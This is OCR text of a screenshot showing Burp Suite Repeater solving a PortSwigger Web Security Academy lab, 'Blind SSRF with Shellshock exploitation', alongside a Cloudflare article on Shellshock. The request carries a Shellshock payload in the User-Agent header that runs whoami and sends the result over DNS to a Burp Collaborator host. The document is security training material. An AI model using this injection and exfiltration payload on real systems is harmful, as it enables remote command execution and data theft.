 Burp Suite Professional ...
Inside Shellshock: How h...
Burp Collaborator client
● notes.txt - lab-07 - Vis...
01:41 PM
Inside Shellshock: How hackers are using it to exploit systems - Mozilla Firefox
● notes.txt - lab-07 - Visual Studio Code
Web Security A
Blind SSRF vul
Lab: Blind SSR
Blind SSRF wit
Inside Shellsho
File Edit Selection View Go Run Terminal Help
https://blog.cloudflare.com/inside_sh
Burp Collaborator client
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
s that result from using the payloads will appear below.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: https://acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net
an
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
acf61fdd1f99f0f980c611fa005800b4.web-security-academ
y.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).eew1khb8ubn388j60vcjqlc36uck09.burpcollabo
rator.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4349
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with Shellshock exploitation
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <button id="submitSolution" class="button" method="POST" path="/submitSolut
Search...
0 matches
INSPECTOR
omment
Close
Done
4,449 bytes | 251 millis
For example, here's an actual HTTP request that retrieves the CloudFlare
homepage:
GET / HTTP/1.1
Accept-Encoding: gzip,deflate,sdch
1
Python 3.9.1 64-bit 0 0 4 plaintext | notes.txt Spaces: 4 UTF-8 LF Plain Text